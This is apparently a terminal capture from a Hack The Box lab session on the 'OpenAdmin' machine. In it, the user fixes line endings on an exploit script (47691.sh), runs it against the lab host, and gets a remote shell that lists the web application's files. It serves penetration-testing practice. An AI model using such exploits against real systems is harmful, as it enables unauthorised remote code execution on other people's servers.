 ┌─[root@iseeu]─[~/sec/vm/htb/machines/openAdmin/exploit]
└──╼ #bash 47691.sh http://10.10.10.171/ona/
47691.sh: line 8: $'\r': command not found
47691.sh: line 16: $'\r': command not found
47691.sh: line 18: $'\r': command not found
47691.sh: line 23: syntax error near unexpected token `done'
47691.sh: line 23: `done'
┌─[✗]─[root@iseeu]─[~/sec/vm/htb/machines/openAdmin/exploit]
└──╼ #dos2unix 47691.sh
dos2unix: converting file 47691.sh to Unix format...
┌─[root@iseeu]─[~/sec/vm/htb/machines/openAdmin/exploit]
└──╼ #bash 47691.sh http://10.10.10.171/ona/
$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
mysqladmin.php
plugins
rs.php
st.html
tmp
winc
workspace_plugins
$